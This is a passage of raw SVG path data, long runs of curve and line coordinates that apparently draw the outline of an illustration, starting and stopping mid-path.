187,13.187,0,0,0-1.526.572,1.439,1.439,0,0,1-.763.191,3.283,3.283,0,0,0-2.288.381,19.858,19.858,0,0,1-5.722,1.717c.19-.191.381-.191.381-.382,1.717-1.526,2.67-2.861,4.959-3.814a1.907,1.907,0,0,0,.763-.954,40.654,40.654,0,0,0,3.624-2.48c1.717-1.525.381-4.959-1.907-4.768a12.371,12.371,0,0,0-4.006.954c.954-.572,1.908-1.145,2.1-1.907a.187.187,0,0,0,.191-.191c1.526-.763,2.861-2.1,4.387-3.052a24.324,24.324,0,0,0,6.1-5.531c1.908-2.1,7.63-4.2,5.913-8.2l1.144-2.289,1.526-3.052c.572-.572.954-1.717,0-2.1-1.907-.954-2.288.381-3.242,1.526-.763,1.144-2.1,2.861-3.433,4.577a23.419,23.419,0,0,1-3.815,3.624,1.443,1.443,0,0,0-.381.763,5.616,5.616,0,0,0-1.908.572,5.2,5.2,0,0,0-2.479,2.48c-.954.572-1.908,1.144-1.908,1.526a3.111,3.111,0,0,0-1.335,0l-2.288,1.144a3.121,3.121,0,0,0-1.145.572h-1.335a17.687,17.687,0,0,1-1.907.954c-.572,1.144-1.145,1.335-1.908.763a1.214,1.214,0,0,0-1.144,0c-.572.191-1.907.381-2.289.954v.19a2.837,2.837,0,0,0-1.335-.19c1.717-.573,1.907-1.526,3.243-3.434.953-1.144,2.67-.953,4.005-2.861a15.78,15.78,0,0,1,3.242-4.005,1.273,1.273,0,0,0-.19-1.907l2.288-1.717a43.808,43.808,0,0,0,7.82-6.675c1.145-1.145,2.48-1.717,3.624-2.861,1.526-1.526,2.289-4.578,4.2-5.913a.848.848,0,0,0,.382-1.144c0-.191-.191-.382-.191-.573s-.191-.381-.381-.19c-2.861,1.144-4.959,3.814-7.439,5.34-2.289,1.335-3.433,2.289-5.15,3.243.763-.954,1.335-2.1,2.289-3.243a70.907,70.907,0,0,1,5.722-7.057c1.144-1.335,1.907-1.907,1.526-3.624,0-.381-.382-.572-.763-.572-3.624.954-6.294,5.34-9.155,7.438a21.405,21.405,0,0,0-3.815,3.243,10.8,10.8,0,0,0,.572-4.959,18.933,18.933,0,0,1-.19-2.861c0-1.907.572-2.289-.572-4.005a2.842,2.842,0,0,0,.19-1.336,1.318,1.318,0,0,0-2.479-.572c-.763,1.335-2.1,1.526-3.243,2.48l-.572.572a1.208,1.208,0,0,0-1.144.954,2.663,2.663,0,0,1-.572.763l-.191.19a9.006,9.006,0,0,0,1.144-3.624,1.783,1.783,0,0,0-3.433-.953c-1.335,3.433-3.624,4.2-6.1,6.294a36.887,36.887,0,0,0-6.485,6.866c-.191.382-.572.763-.763,1.145,0-3.052-.191-6.295,0-8.774.572-5.341,5.913-7.248,5.15-12.97-.382-2.1-3.624-1.526-3.624.572,0,2.861-3.433,4.769-4.769,7.248-.19.382-.381.572-.381.954-.381-.954-.763-1.907-1.144-2.67a2.427,2.427,0,0,0,1.716-1.335v-.191a2.209,2.209,0,0,0,1.335-.954c2.1-2.861,1.717-7.629-.19-10.681a9.322,9.322,0,0,0,.19-2.289c0-.19-.381-.763-.572-.572a5.953,5.953,0,0,1,.763-1.144c.763-2.289-.763-4.006-1.526-5.913-.572-1.335-2.479-.763-2.861.382-.763,1.907.763,3.242.382,4.768-.191,1.335-.763,2.1-.572,2.861-.191.381-.573.572-.763,1.144a2.626,2.626,0,0,0,.381,3.243c-.763-.954-1.526-1.908-1.526-2.671a2.158,2.158,0,0,0-4.2-.572c-.763,2.289.572,4.2,1.907,5.913.954,1.144,2.671,2.861,2.289,4.387-.191-.191-.572-.382-.763-.572-.953-.573-3.242-1.336-3.433-2.671-.381-3.051-4.959-3.242-4.959,0,.191,3.624,2.861,5.341,5.341,7.63a2.776,2.776,0,0,1,1.144,1.716c-.382-.381-.763-.763-1.144-.763-1.526-.191-2.861-.381-2.861-2.289a1.818,1.818,0,0,0-3.052-1.335c-3.052,3.624-.763,6.485,2.67,7.63-.191,1.335-.572,2.479.572,3.814.382.572,1.145.954,1.526,1.526-.572-.763.191.954.382,1.526.763,3.052,1.907,6.294,4.959,6.675v2.289c-1.335-1.526-3.815-.763-4.959.572-.573.954-2.1.954-3.052.763a2.089,2.089,0,0,0-2.1,2.671,11.764,11.764,0,0,1-3.624-2.289c-1.144-1.335-.763-2.48-1.526-3.815-.572-1.144-1.526-1.144-1.907-2.67-.572-2.67-3.815-2.48-5.341-.763a2.508,2.508,0,0,0-3.623-.381c-1.145,1.335-3.052-6.867-3.243-7.439-.381-1.907-3.433-1.526-3.433.382a37.366,37.366,0,0,0,.381,4.386c-2.1.573-2.861,2.1-3.814,4.2a2.782,2.782,0,0,0,1.716,3.434c.573,2.861,2.861,4.768,5.532,6.484,3.814,2.48,8.582,5.722,11.062,9.728.191.381.572.572.763.953-.763,1.336-1.335,2.671-1.717,2.861-1.526.382-3.814-.953-5.531-.763-1.335.191-2.479,1.145-3.815,1.145a16.1,16.1,0,0,1-3.242-.954c-2.289-.572-4.387-1.526-6.676-.763-.381.191-.762.382-.762.763l-.573-.572c0-.191,0-.191-.19-.382v-.19c-.382-.382-.763-.763-1.336-.572-.19-.191-.381-.191-.572-.382a7.956,7.956,0,0,1-1.907-.763c-1.144-.572-1.144-1.144-1.907-1.907-1.145-1.145-2.671-.954-3.434-2.48-.381-.763-1.525-.19-1.335.573a4.728,4.728,0,0,0,.763,1.716.187.187,0,0,1-.19.191,1.73,1.73,0,0,0,0,1.907c1.525,2.289,4,2.1,5.149,4.578,1.526,3.242,2.289,3.051,5.532,4.387,2.479,1.144,1.716,1.144,3.433,3.433l.19.19-.19.191c-.191.191-.191.572-.382.763a2.721,2.721,0,0,0-2.479-.381,8.02,8.02,0,0,0-1.335.953c-.763.191-1.526-.381-2.289-.572s-1.526-.191-2.289-.381l.382.381a1.447,1.447,0,0,0-.763-.381c-1.336-.382-2.48,0-3.815-.382-.191,0-.572.191-.382.382h.382c-1.335.763-.572,2.288.763,2.479h.381a1.568,1.568,0,0,0,.954.954c2.67.953,3.433,3.242,5.913,4.005.763.191,1.526.191,2.288.382,1.717.763,2.48,2.861,3.815,4.2.572.572,1.335.953,1.907,1.526.954,1.144,1.145,2.479,1.908,3.433a17.923,17.923,0,0,0,2.288,1.716,18.92,18.92,0,0,1,2.861,2.671c2.861,3.051,5.913,6.1,9.728,7.438,2.288.763,4.387,1.907,6.675,2.861,2.289.763,4.769.572,6.867,1.335a3.227,3.227,0,0,0,1.907,0c.191.191.191.382.381.382a.187.187,0,0,1,.191.19,3.527,3.527,0,0,0,.382,1.335v.191a10.8,10.8,0,0,0-2.289.763c-1.335.763-2.1,2.1-3.815,1.907a2.213,2.213,0,0,0-2.289,2.671,9.268,9.268,0,0,1-2.288-.191,8.892,8.892,0,0,0-4.006.572,3.1,3.1,0,0,0-3.242-.954c-1.907.573-2.67,1.717-4.768,1.908-1.145.191-6.1.19-6.867-.191a1.821,1.821,0,0,0-2.479.763c-4.006,0-7.629-2.48-10.681-4.2-2.48-1.335-4.959-1.907-7.057-3.815-.954-.763-1.526-1.907-2.48-2.67-1.526-1.144-.953,1.717-3.242-1.907a.515.515,0,0,0-.954.381,9.928,9.928,0,0,0,1.145,2.861c.572.763.953.382.953.382,1.526,1.525,2.289,3.051,4.2,4.2.763.381,1.526.572,2.289.953a6.551,6.551,0,0,1,2.289,2.289c1.144,1.335,2.289,2.861,4.005,3.624.954.572,2.1.572,2.861.954a20.9,20.9,0,0,0,4.387,1.716,19.8,19.8,0,0,0,2.479.763,1.143,1.143,0,0,0-.762.191,1.287,1.287,0,0,0-1.145.763,6.692,6.692,0,0,0-2.67-1.145c-4-.763-6.676.763-10.681-.953-3.052-1.335-4.578-1.145-8.2-1.145A.7.7,0,0,0,210,712c-.19-.191-.381-.381-.381-.381-1.335-.573-2.289-.382-3.433-.763-.763-.191-1.145-.954-2.1-1.526-1.526-.954-2.48-1.145-3.815-2.48a31.08,31.08,0,0,0-3.815-3.242c-1.335-.954-3.051.572-2.67,2.1.572,2.861,3.243,5.913,5.722,7.248.572.381,1.526,0,2.1.381s.572,1.526,1.145,2.1a4.309,4.309,0,0,0,2.861.954,6.036,6.036,0,0,0,1.525,2.289c1.526.953,3.434-.191,4.959.381.763.382,1.526,1.717,2.48,2.1s1.716.382,2.67.763c2.289.954,2.289,2.289,4.2,3.815s3.433.381,4.959.953,2.289,2.861,4.2,3.434c.573.19,2.1,0,2.48.19.191,0,.381.382.572.763a2.7,2.7,0,0,1-1.144-.381c-2.289-.954-3.434,2.289-2.289,3.814a13.143,13.143,0,0,0,2.479,2.1,16.141,16.141,0,0,1-3.051,0c-1.145-.572-1.145-2.1-2.671-2.67-1.716-.572-4.005.954-5.531,1.335s-.763,2.48.572,2.289c.763-.191,1.526-.191,2.289-.381v.572a7.813,7.813,0,0,0,.191,2.1c.954,2.289,3.052,2.289,5.15,2.861a3.837,3.837,0,0,1,1.526.763c-.382,0-.573-.191-.954-.191-3.243-.763-4-.763-6.485-2.67a7.257,7.257,0,0,0-3.242-1.526c-3.624-.763-7.439.954-10.872,1.907a1.858,1.858,0,0,0-1.526,1.908,7.229,7.229,0,0,1-2.479-1.145c-3.434-2.1-6.295-7.248-10.491-6.866a1.24,1.24,0,1,0,0,2.479c1.908.191,1.335,1.717,2.289,2.48a12.218,12.218,0,0,0,3.624,2.479c1.907,1.145,2.861,3.624,4.768,4.578.572.191,2.861.572,2.289.381.572.382,1.335,1.908,1.907,2.289.763.572,1.526.382,2.1.954a11.145,11.145,0,0,1,1.145.763c.191.19.381.381.572.572,1.907,1.526,2.861,2.289,5.531,2.479,1.335,0,2.48-.572,3.815-.572H224.5c-.382,0-1.335.191.191.954a20.014,20.014,0,0,0,2.288.954c-2.479-.573-3.814,3.433-1.525,4.959,1.525.953,5.34,1.716,5.912,3.623.572,1.526-.381,3.434,0,5.15a3.6,3.6,0,0,0,.763,1.717c-.381-.191-.572-.191-.953-.382-2.1-.572-2.671-1.335-4.387-2.479-.763-.572-4.387-1.335-4.769-2.1-.572-2.289-4.386-2.48-4.768,0-.381,2.67.191,4.005,1.717,5.149-2.289-.762-4.006-.572-6.294-.953,0,.763-.191.953-.382.381a4.156,4.156,0,0,0-.572-.953c-.763-.573-.763-1.145-1.907-1.526s-2.289.191-3.434.381a4.39,4.39,0,0,0-2.1-2.861c-1.907-.953-2.479-.19-4.005-1.335-1.335-.954-2.861.191-3.242,1.335-.191.382-.191.572-.382.954a2.653,2.653,0,0,0,.763,2.861c1.144,1.144,1.907,1.716,3.433,1.716a1.651,1.651,0,0,0,.572,1.145.187.187,0,0,0,.191.191,1.715,1.715,0,0,1-.953-.191c-1.145-.382-1.908-1.335-3.243-1.526-2.1-.191-1.526.191-3.242-.763-.382-.191-.763-.763-1.335-.954-1.908-.953-4.006-.19-5.722-2.1a1.484,1.484,0,0,0-1.526-.381c-.191,0-.382.191-.572.191a.961.961,0,0,0-.573,1.526c.573,1.144.191,2.288,1.336,3.242,1.525,1.526,3.623.572,5.34,1.717.763.572.954,1.525,2.1,1.907.763.381,1.907,0,2.67.381a16.7,16.7,0,0,1,1.908,1.335c1.525.954,2.67,2.289,4.577,1.908.572-.191.954-.191,1.145-.382q.285.573.572,1.145c-1.717-.382-3.815-.191-5.15-1.145a1.545,1.545,0,0,0-2.1,2.1c1.526,2.289,2.479,1.526,4.768,2.1a3.525,3.525,0,0,0,1.335-.381,1.73,1.73,0,0,1,.573,1.335c.572.381.762,1.335,1.525,1.717,2.289,1.335,4.769-.954,7.057.19.763.382,1.145,1.526,2.1,1.908,1.336.763,2.671,0,4.2.19a16.982,16.982,0,0,0-3.624,1.336c-2.1,1.144-.573,4.2,1.525,3.814,3.624-.763,6.295.763,9.728.763,2.861,0,5.34,0,8.2.191a16.031,16.031,0,0,1,5.913.953,9.48,9.48,0,0,0,5.15.763,21.216,21.216,0,0,1,4.959.191,2.03,2.03,0,0,0,.19,1.526c-3.242-.763-5.531-2.1-9.155-1.144a2.284,2.284,0,0,0,0,4.386,1.874,1.874,0,0,0,0,3.052,6.808,6.808,0,0,0-3.624-.381c-3.623.19-7.438,0-10.681,1.716a1.267,1.267,0,0,0-.762.954,3.116,3.116,0,0,0-1.336,0c-2.67.191-3.623,1.907-6.866.953-.763-.19-1.526-1.144-2.289-1.525-1.335-.573-2.861-.382-4.387-.954-1.335-.572-2.288-1.717-3.623-2.289a10.273,10.273,0,0,0-4.2-.763c-3.052,0-3.243.382-6.1-1.144s-4.768-.763-7.629,0a2.049,2.049,0,0,0-2.289,1.144l-.191.382a1.728,1.728,0,0,0,1.717,2.289c2.1,0,3.815-1.145,5.913,0a1.553,1.553,0,0,0,.381,2.67c2.289.953,4.959,1.716,6.866,3.242,1.717,1.335,2.48,3.433,4.2,4.768,2.671,2.289,6.295,2.671,8.965,5.341l.572.572a15.663,15.663,0,0,0-5.15.382,2.369,2.369,0,0,0-1.335,3.623,6.847,6.847,0,0,1-2.1.382c-2.289.191-3.242-1.717-5.15-2.48-1.907-.572-3.433-.572-5.149-1.525-2.861-1.526-6.867-1.717-8.774-3.815-1.907-1.907-3.052-3.242-5.913-3.433-1.335-.191-2.1,2.1-.763,2.67,2.861,1.335,4.387,4.005,6.867,5.722a5.557,5.557,0,0,0,1.716.381,5.474,5.474,0,0,1,4.2,2.289,2.415,2.415,0,0,0-1.144.191c-.954.191-2.67-.191-1.717.572-1.525-1.144-4.005.763-3.242,2.48.763,1.907,2.1,2.479,3.815,2.861-2.1-.191-4.2.19-6.485.19a2.53,2.53,0,0,0-1.908,4.006c-.572-.191-1.144-.191-1.716-.382-2.48-.572-4.578.572-6.866.382-2.671-.191-4.578-3.052-6.485-4.387-1.908-1.526-4.2-2.1-6.1-3.624-1.335-.954-2.861.954-2.1,2.1.954,1.907,2.1,2.48,4.006,3.624a15.393,15.393,0,0,1,4.577,3.242c.763.763.763,1.717,1.717,2.48a5.5,5.5,0,0,0,3.814,1.335c3.052.191,3.052-.572,6.676.763l2.861,1.144c2.67.763,3.815,2.289,5.34,4.006a3.042,3.042,0,0,0-.953,1.907v1.526c-.572-.191-.954-.382-1.526-.572-1.144-.191-4.005.572-4.959,0-.763-.382-.954-2.289-1.717-3.434a1.982,1.982,0,0,0-3.624.954c0,3.433-1.335,7.057,2.861,8.583,1.336.381,4.387-.572,5.341.191s.763,2.861,1.716,4.005a5.333,5.333,0,0,0,4.2,2.1c1.144.191,3.051-.572,4-.191a4.6,4.6,0,0,1,1.526,1.145,39.81,39.81,0,0,1-4.006.953h-.19c-.573-2.67-5.15-3.433-5.532-.19-.953,6.675.382,10.108,7.63,10.871,2.479.382,5.531-.19,7.82.763,1.525.572,2.479,1.908,4.005,2.671a9.281,9.281,0,0,0,2.1.762,5.87,5.87,0,0,0-3.624,1.145,1.177,1.177,0,0,0-.191,1.335,6.166,6.166,0,0,0,2.671,2.289c1.144.572,2.1.381,3.433.763,2.1.572,3.242,2.1,4.959,3.433l.191.191a45.791,45.791,0,0,0-3.815,2.67,15.691,15.691,0,0,0-5.15.381c-2.479.763-4.768,2.289-7.248,2.861-3.051.572-4.386-.763-7.057-1.335s-4.577.572-6.866.954c-2.479.19-5.15-.572-7.82-.382-2.861.191-6.485,1.717-8.583-.19-.953-.954-1.335-2.671-2.67-3.624-4.005-3.052-8.964-1.717-13.351-3.433-2.1-.763-3.433,2.1-2.1,3.433,3.624,3.814,9.727,2.479,12.207,6.866,2.86,5.15,6.484,4.387,12.206,4.005,3.243-.19,5.531,1.145,8.583,1.526,2.67.382,4.387-.763,6.867.191,2.67,1.144,4.386,2.289,7.629,1.907a34.455,34.455,0,0,0,8.583-2.67c3.624-1.335,4.577-.572,8.01.191,3.052.572,7.439-1.526,10.3-.191a4.145,4.145,0,0,1,1.716,1.335H226.4a3.477,3.477,0,0,0-3.242,3.243c-4.387.19-8.965.572-12.588-1.717-3.815-2.48-8.393,3.242-4.959,6.485,7.247,6.675,15.067,3.814,23.65,5.34a3.238,3.238,0,0,1-1.335.191c-3.052.191-6.1-.763-9.346-.572-4.387.191-8.2.191-12.016-1.717-7.438-3.814-15.258-2.289-23.078-4.387-3.815-1.144-6.294,4.578-2.67,6.485q.571.287,1.144.572c-2.861-.19-5.341,3.624-2.861,5.913,3.052,2.861,6.294,4.959,10.3,5.722,5.341,1.144,10.491-.191,14.877,3.433,3.434,2.67,6.295,4.387,10.681,4.2a29.9,29.9,0,0,0,5.722-.953,3.156,3.156,0,0,0,.191,3.814,42.364,42.364,0,0,0-8.583-.763c-4.2.191-8.2.191-12.4.382-3.815,0-4.959,6.294-.954,7.057a66.41,66.41,0,0,0,12.207,1.335h1.335c-2.861.191-5.913.191-8.964.191a38.416,38.416,0,0,1-10.491-.954,39.177,39.177,0,0,0-8.2-1.717c-6.294-.381-13.161.954-19.073-1.716-4.578-2.1-6.1-6.1-11.444-3.815-2.1.954-1.907,4.2,0,5.15s3.242,3.815,4.959,5.15a19.581,19.581,0,0,0,7.248,3.433,24.6,24.6,0,0,0,3.624.763,2.527,2.527,0,0,0,.572,3.624,19.047,19.047,0,0,0,8.773,3.814c1.908.191,4.2,0,5.722.763,2.289.954,1.717,1.717,3.052,2.671,2.48,1.716,4.768,1.525,7.629,1.716,4.2.191,5.341,2.67,8.965,4.005,1.525.573,2.861.191,4.577.382a16.1,16.1,0,0,1,2.67,1.144,13.439,13.439,0,0,0,5.532.763,8.284,8.284,0,0,0,1.335,1.145c0,.19-.191.381-.191.572a32.279,32.279,0,0,1-4.2-.191,2.122,2.122,0,0,0-1.907.572c-.382-.19-.573-.381-.954-.572-7.057-4.768-16.4-3.052-23.46-7.629-2.67-1.717-5.531.954-5.34,3.433-3.815-2.861-7.439-2.861-12.4-1.907-3.242.572-2.1,4.959.763,5.149,7.629.954,7.438,8.774,12.97,12.207,4.768,3.052,10.49.572,14.495,4.769,2.1,2.1,4.2,3.814,7.057,4.577l2.289.572a28.671,28.671,0,0,0,7.82,3.433,9.01,9.01,0,0,0,3.624,1.145,14.492,14.492,0,0,0,2.861.191,8.921,8.921,0,0,1,5.531,2.673c1.907,2.29,2.67,5.15,4.768,7.24,3.624,3.63,8.393,3.44,13.161,3.25,6.485-.19,10.49,4.77,16.4,7.05a28.772,28.772,0,0,0,16.021,1.34c3.624-.76,7.439-1.91,11.063-2.29,2.86-.38,5.912,0,8.773-.38,4.768-.76,10.49-1.34,15.068-3.05,2.861-1.15,5.34-2.48,8.392-3.05,3.243-.77,6.676-1.53,9.537-3.06a2.944,2.944,0,0,0,1.525-1.52c1.526-.38,3.052-.76,4.578-1.15,10.872-2.86,20.027-5.909,28.991-12.966a2.285,2.285,0,0,0,.954-2.861c7.248-2.289,14.114-4.959,19.264-11.062,3.242-3.624-1.526-8.393-5.341-5.341a35.11,35.11,0,0,1-4.768,3.242,22.92,22.92,0,0,0,3.433-4.959,2.056,2.056,0,0,0,0-2.1c.763-.381,1.335-.762,2.1-1.144a28.665,28.665,0,0,0,10.681-8.964c1.526-2.1-1.907-4.769-3.624-2.671-3.433,3.815-7.057,5.341-11.444,7.82a25.283,25.283,0,0,1-9.155,3.434c-2.479.381-4.959,1.144-7.438,1.716-3.624.763-7.057.382-10.49.954a18.908,18.908,0,0,0,3.242-2.1c3.242-2.289,5.15-5.913,6.866-9.537a3.285,3.285,0,0,0,.382-2.289,63.668,63.668,0,0,0,9.155-6.866c2.861-2.67-.954-7.629-4.2-5.531a66.955,66.955,0,0,1-11.444,6.294c-4.387,1.907-9.346,2.1-13.924,3.624-1.716.572-3.814,1.716-5.721,1.144a6.659,6.659,0,0,1-1.526-.953,29.394,29.394,0,0,1,5.722-.763c9.155-.572,15.258-4.578,17.738-13.542,1.144-4.006-4.959-6.867-6.867-2.861-2.67,5.15-6.1,6.294-11.444,6.675a75.058,75.058,0,0,0-12.779,2.289c-1.525.382-3.051.763-4.768,1.145-2.289-1.336-4.768-3.243-7.438-3.624h-1.335a5.592,5.592,0,0,0,.381-1.717,45.557,45.557,0,0,0,5.34.572c3.052.382,6.1,1.526,9.156,1.526,6.294,0,11.825-3.052,17.356-5.722,4.005-1.907,1.144-8.011-2.861-6.866-4.959,1.335-10.872,4.2-16.021,3.433a60.091,60.091,0,0,1-8.011-1.716h3.433c4.2-.573,8.2-1.526,12.4-1.908,8.01-.763,16.784-3.052,21.171-10.3,1.716-2.671-.572-5.722-3.243-5.913a82.821,82.821,0,0,0,6.3-8.011c1.907-2.479-.382-5.34-3.052-5.722a87.51,87.51,0,0,0,8.011-8.773,2.891,2.891,0,0,0,.19-3.243l.382-.381c3.051-3.052-1.145-8.774-4.769-6.1-3.433,2.48-6.294,4.387-10.108,5.15a7.686,7.686,0,0,0,2.1-2.67,3.486,3.486,0,0,0-.382-3.624,27.322,27.322,0,0,0,8.392-3.815,2.586,2.586,0,0,0,.954-3.433c2.289,0,4.578-.953,6.866-1.335,4.959-.763,10.681-1.907,14.3-5.531a2.194,2.194,0,0,0-.381-3.242,44.11,44.11,0,0,0,5.34-1.908c4.769-2.1,10.109-5.34,12.4-10.109a1.545,1.545,0,0,0-2.1-2.1c-2.861,1.526-4.959,3.815-7.82,5.341h-.191a2.755,2.755,0,0,0-2.67-1.144c-3.243.572-6.485,0-9.537.572-2.861.572-6.866,2.861-9.727,2.1-.191,0-3.052-2.48-4.578-2.861h-.953a30.436,30.436,0,0,1,4.005-.954c5.531-1.335,9.155-1.907,12.97-6.485a2.126,2.126,0,0,0-.382-3.051,35.717,35.717,0,0,0,3.815-1.908,17.3,17.3,0,0,0,3.052-2.1,67.048,67.048,0,0,0,6.294-6.485c1.144-1.526-1.145-3.051-2.48-1.907-3.814,3.624-7.82,4.959-12.4,6.866-3.243,1.336-6.676,1.526-10.109,2.671-2.289.763-4.577,1.907-7.057,2.479A12.337,12.337,0,0,1,354,843.6a46.624,46.624,0,0,0,8.774-2.671c4.2-1.716,8.2-2.288,11.825-5.149,4.2-3.243,8.965-5.913,12.779-9.728a1.932,1.932,0,0,0,.572-1.907c1.526-.954,3.052-2.1,4.578-3.052a7.082,7.082,0,0,0,3.242-4.2,2.03,2.03,0,0,0-.19-1.526,15.955,15.955,0,0,0,4.577-4.959C400.351,809.653,399.207,808.318,398.253,808.891Zm-82.4-45.4a43.07,43.07,0,0,1,6.866-1.144,17.169,17.169,0,0,1-6.484,1.907,6.847,6.847,0,0,0-2.1.382v-.763A5.558,5.558,0,0,0,315.857,763.5Zm-16.4-16.784a30.546,30.546,0,0,1,6.676-2.1,43.061,43.061,0,0,1-7.057,2.1C299.264,746.9,299.454,746.9,299.454,746.712Zm-5.531,1.717a1.439,1.439,0,0,0,.763-.191c-.954.381-1.717.763-2.67,1.144a2.723,2.723,0,0,0-1.145-.381C291.825,748.81,292.779,748.619,293.923,748.429Zm3.624-36.811c-.191.381-.191.763-.382.953-.19,0-3.051,1.526-2.86,1.335-.382.191-.763.191-1.145.382C294.686,713.334,296.021,712.381,297.547,711.618Zm-8.2-44.059c.381-.382.381-.763.572-1.145a16.788,16.788,0,0,0,2.861-.953,16.452,16.452,0,0,0-3.052,1.907A.663.663,0,0,0,289.346,667.559Zm-48.255-4.387c-.382-.191-.954-.191-1.336-.382a3.261,3.261,0,0,1,1.336-.19Zm23.078,22.7-.572.572a5.271,5.271,0,0,0-.191-1.716c.191.19.572.381.763.572Zm-24.6,62.369c-1.145-.191-3.052.191-3.815-.381-.381-.191-.763-.954-1.144-1.526a6.437,6.437,0,0,0,2.288,1.144c.763.191,3.243.763,3.243.191.191.191.191.381.381.763C239.946,748.429,239.755,748.429,239.565,748.238Zm-31.471,61.606-.572-.572c.381.191.572.381.572.572a32.142,32.142,0,0,1,5.722,2.48C211.909,811.751,209.811,811.561,208.094,809.844ZM183.3,916.272a31.828,31.828,0,0,0,7.629,1.335,38.065,38.065,0,0,1,6.485.954c.763.191,1.526.572,2.289.763C194.171,918.561,188.449,919.324,183.3,916.272Zm28.037,8.774a25.711,25.711,0,0,1-2.67-2.1,56.745,56.745,0,0,0,5.913.572h.954a2.7,2.7,0,0,0,.19,2.1A7.071,7.071,0,0,1,211.336,925.046Zm-17.738,30.9a4.45,4.45,0,0,0-1.335-1.335c-.19-.191-.381-.191-.572-.381.763.19,1.335.381,2.1.572a4,4,0,0,0,.763,1.144Zm12.97,2.67a7.428,7.428,0,0,1,3.052.382c0,.191.191.572.191.763C208.666,959.377,207.522,959,206.568,958.614ZM188.639,975.59a11.636,11.636,0,0,1-2.288-2.861c3.051,2.1,6.675,3.051,10.108,4.005C193.98,976.543,190.547,977.115,188.639,975.59Zm14.878,4.386a11.744,11.744,0,0,0-3.624-2.288c3.242.953,6.294,2.1,8.964,4.577l2.289,2.289C207.331,983.791,206.377,982.456,203.517,979.976Zm153.92-2.288c3.051-.573,5.721-1.908,8.773-2.861a15.785,15.785,0,0,1,2.861-.763,54.452,54.452,0,0,1-13.923,5.531A11.753,11.753,0,0,1,350,979.4C352.478,978.26,354.385,978.26,357.437,977.688Zm-16.213-14.3a38.4,38.4,0,0,1,4.387-1.335c-.953.572-2.1,1.144-3.242,1.907a17.261,17.261,0,0,0-3.052,2.1,3.083,3.083,0,0,0-.572-1.717A21.346,21.346,0,0,1,341.224,963.383Zm2.671,24.6c-7.82,2.861-16.4,5.34-24.6,4.959a106.374,106.374,0,0,0,11.253-1.526C334.74,990.657,339.317,988.178,343.895,987.987Zm-24.414-22.316c2.1-.762,4.387-1.144,6.485-1.907,3.052-1.144,2.289-.763,3.815.191-3.815,1.907-8.2,2.479-12.4,2.67A18.747,18.747,0,0,1,319.481,965.671Zm6.485-135.991c2.67-.763,4.005-1.526,7.248-1.526a19.514,19.514,0,0,0,7.438-.953l4.006-1.145c-2.1,1.526-4.006,3.243-6.485,3.624-2.1.382-4.387-.191-6.676.572-1.335.382-2.861,1.717-4.2,1.717.381,0-.954-.572-1.335-.763-1.145-.191-2.1-.381-3.052-.572A27.138,27.138,0,0,1,325.966,829.68Zm9.536,20.6c-2.1.382-3.814.954-5.149.191A23.256,23.256,0,0,1,335.5,850.279Zm-37.383-45.585h-2.1c2.1-1.525,4.387-2.861,6.485-2.861a9.636,9.636,0,0,1,2.479.382A14.208,14.208,0,0,1,298.119,804.694ZM308.8,780.281a6.819,6.819,0,0,0,1.717-.763,32.511,32.511,0,0,1-4.2,2.861,2.952,2.952,0,0,1-3.052.191C305.176,782,306.893,781.044,308.8,780.281Zm-6.294-6.294c.572-.191-.572-.382.381-.382.382,0,1.145.763,1.526.954a20.517,20.517,0,0,1-5.912,1.335A24.885,24.885,0,0,1,302.506,773.987Zm-3.815,14.877c.573,0,.954.191,1.526.191a12.061,12.061,0,0,1-4.387,2.288,10.857,10.857,0,0,1-2.479.191C295.067,790.2,296.975,788.864,298.691,788.864Zm-6.294-18.31a12.851,12.851,0,0,0,2.67-.382,12.159,12.159,0,0,1-2.67,1.526c-1.907.572-2.1,0-3.814-.572a2.073,2.073,0,0,0-.954-.191A40.1,40.1,0,0,1,292.4,770.554Zm-1.907,13.541a23.328,23.328,0,0,1-5.15,1.717A23.2,23.2,0,0,1,290.49,784.095Zm-1.907,44.822a8.7,8.7,0,0,0,4.959,1.145c2.1-.191,4.2-1.145,6.1-.763s2.67,1.907,4.578,2.1c2.1.191,4.386-.954,6.294-1.526.763-.191.953-.572.953-.763a.837.837,0,0,0,.573.191c.572.381.953,1.335,1.525,1.716a5.7,5.7,0,0,0,1.908.763,8.774,8.774,0,0,1-6.294.382c-3.624-.954-5.913,0-9.346,0-5.531,0-11.063-2.861-16.594-3.052C285.149,828.154,286.1,827.964,288.583,828.917Zm35.285,70.571a6.357,6.357,0,0,1,1.907,1.144c-1.526.382-3.052.763-4.387.954-2.479.381-2.479.381-4.577-.572-4.768-2.289-8.2-3.624-13.733-2.48-2.67.572-4.768,1.145-7.248.191-.953-.382-1.907-.763-3.051-1.144,3.433-.382,6.866-1.336,10.49-2.1,4-.762,6.294-1.144,9.536.954,2.289,1.526,3.815,2.48,6.485,2.67C320.625,899.488,322.533,899.106,323.868,899.488Zm-4.387-10.681a46.24,46.24,0,0,0,8.964.572c4.387-.191,8.583-.381,12.779-.381a27.837,27.837,0,0,0-3.814.953c-1.717.572-4.578,2.289-6.485,2.1-1.144,0-2.67-1.526-4-1.907-2.1-.572-4.387-.191-6.3-.763Zm-8.392,20.98a93.074,93.074,0,0,0-10.3-.381,37.213,37.213,0,0,1,6.867-.954A7.625,7.625,0,0,1,311.089,909.787Zm-38.528-1.716c-2.1-.382-4.005-.763-6.1-1.335a3.311,3.311,0,0,0-.572-2.671,41.663,41.663,0,0,0,3.623,2.1,16.557,16.557,0,0,0,7.439,1.908c2.861,0,5.722-.763,8.583-.763s4.577.763,7.057,1.716a4.483,4.483,0,0,0,1.526.382c-3.052.381-5.913,1.144-8.965,1.335C280.381,911.5,276.948,909.024,272.561,908.071Zm18.31,23.65a26.425,26.425,0,0,1-8.583.573c-.19-.382-.381-.573-.572-.954C284.768,931.531,287.82,931.531,290.871,931.721Zm-16.212-11.444a34.058,34.058,0,0,0-11.444.954,40.68,40.68,0,0,1,6.485-1.716,3.053,3.053,0,0,0,1.908-.954h.19c2.48.763,4.578,1.716,6.676,2.289A12.289,12.289,0,0,0,274.659,920.277Zm.191,35.858a7.814,7.814,0,0,1-2.1.191c0-.191.191-.382.191-.572a4.218,4.218,0,0,0,.19-1.526h1.335C274.659,954.991,274.659,955.563,274.85,956.135Zm-19.264-182.72a11.782,11.782,0,0,1,2.48.19c4.577.382,1.335.191,2.479,2.1a20.077,20.077,0,0,0,1.335,2.1,17.053,17.053,0,0,1-3.051-.572C257.493,776.275,256.921,774.368,255.586,773.415Zm.382,181.957H254.06a8.1,8.1,0,0,1-3.624-1.144,12.807,12.807,0,0,1,4.578.763C255.4,954.991,255.586,955.181,255.968,955.372Zm9.918-1